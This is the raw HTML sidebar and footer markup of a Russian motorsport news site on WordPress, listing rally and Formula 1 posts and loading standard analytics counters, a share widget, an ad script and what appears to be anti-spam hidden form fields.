		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768762332819915
body_size: 397
content:
cb__utl_cb_share_1768762332819915('1ea92d09c43527572b24fe052f11127b');